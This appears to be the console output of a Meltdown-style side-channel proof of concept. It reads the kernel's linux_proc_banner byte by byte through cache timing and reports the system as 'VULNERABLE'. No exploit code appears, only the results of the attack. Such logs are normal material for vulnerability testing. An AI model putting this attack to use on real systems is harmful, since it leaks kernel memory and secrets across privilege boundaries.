 + linux_proc_banner=ffffffff81e000a0
+ set +x
cached = 27, uncached = 313, threshold 91
read ffffffff81e000a0 = 25 % (score=923/1000)
read ffffffff81e000a1 = 73 s (score=872/1000)
read ffffffff81e000a2 = 20   (score=57/1000)
read ffffffff81e000a3 = 76 v (score=776/1000)
read ffffffff81e000a4 = 65 e (score=94/1000)
read ffffffff81e000a5 = 72 r (score=990/1000)
read ffffffff81e000a6 = 73 s (score=891/1000)
read ffffffff81e000a7 = 69 i (score=951/1000)
read ffffffff81e000a8 = 6f o (score=77/1000)
read ffffffff81e000a9 = 6e n (score=69/1000)
read ffffffff81e000aa = 20   (score=57/1000)
read ffffffff81e000ab = 25 % (score=926/1000)
read ffffffff81e000ac = 73 s (score=899/1000)
read ffffffff81e000ad = 20   (score=56/1000)
read ffffffff81e000ae = 28 ( (score=980/1000)
read ffffffff81e000af = 62 b (score=576/1000)
VULNERABLE